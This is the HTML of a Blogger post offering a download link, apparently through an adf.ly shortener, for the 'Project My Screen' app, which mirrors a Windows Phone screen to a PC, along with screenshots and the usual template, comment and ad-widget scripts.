<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-5212742934682444081'>
<div id='adsmiddle15212742934682444081'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle25212742934682444081'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><u><span style="font-size: large;">Project My Screen App For Window Phone&nbsp;</span></u></b><br />
(Project Your Windows Phone Scree To A PC)<br />
<br /></div>
<div style="text-align: center;">
<a class="button big blue" href="https://adf.ly/wDj1q" target="_blank">Download Now - Project My Screen App</a></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s1600/windowsphone_symbol_clr_56x56.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s1600/windowsphone_symbol_clr_56x56.png" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
"Project My Screen App" is a software for windows phone users. It will help you to project your windows phone screen to an external display but are unable to connect to a wireless device, but you can use a USB cable to connect to a Windows device.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><span style="font-size: large;">Screen Shorts&nbsp;</span></b></div>
<div style="text-align: center;">
<b><span style="font-size: large;"><br /></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k/s1600/Captgyfgure.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k/s1600/Captgyfgure.JPG" width="626" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU/s1600/Captugfyre.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU/s1600/Captugfyre.JPG" width="628" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU/s1600/Capture.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU/s1600/Capture.JPG" width="628" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k/s1600/Capturjgtfe.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k/s1600/Capturjgtfe.JPG" width="628" /></a></div>
<div style="text-align: center;">
<b><span style="font-size: large;"><br /></span></b></div>
<div style="text-align: center;">
Thank You.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle15212742934682444081");
var obj1=document.getElementById("adsmiddle25212742934682444081");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html&amp;title=Project My Screen App For Window Phone&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s72-c/windowsphone_symbol_clr_56x56.png&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/how to project your windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/project my screen app for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/project my screen app for windows phone 8.1?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/project my screen app for windows phone apps?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=5212742934682444081' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/5212742934682444081/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

